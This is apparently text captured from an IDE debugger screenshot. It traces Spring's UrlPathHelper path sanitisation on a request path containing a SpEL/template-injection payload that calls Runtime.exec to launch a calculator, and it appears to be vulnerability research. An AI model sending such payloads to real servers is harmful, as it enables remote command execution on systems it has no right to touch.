 208
2 个用法
209 @ private static String getSanitizedPath(final String path) { path: "/con///__${T (java.lang.Runtime).getRuntime().exec('calc')}__::.x/"
210 int index = path.indexOf("//"); index: -1
211 if (index < 0) {
212 return path;
213 } else {
214 StringBuilder sanitized; sanitized: "/con/__${T (java.lang.Runtime).getRuntime().exec('calc')}__::.x/"
215 for(sanitized = new StringBuilder(path); index != -1; index = sanitized.indexOf( str: "//", index)) { path: "/con///__${T (java.lang.Runtime).getRuntime(
216 sanitized.deleteCharAt(index); index: -1
217 }
218
219 return sanitized.toString(); sanitized: "/con/__${T (java.lang.Runtime).getRuntime().exec('calc')}__::.x/"
220 }
221 }
222
223 public String getRequestUri(HttpServletRequest request) {
224 String uri = (String)request.getAttribute( s: "javax.servlet.include.request_uri");
225 if (uri == null) {
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
static members of UrlPathHelper
path = "/con///__${T (java.lang.Runtime).getRuntime().exec('calc')}__::.x/"
01 index = -1
sanitized = {StringBuilder@6912} "/con/__${T (java.lang.Runtime).getRuntime().exec('calc')}__::.x/"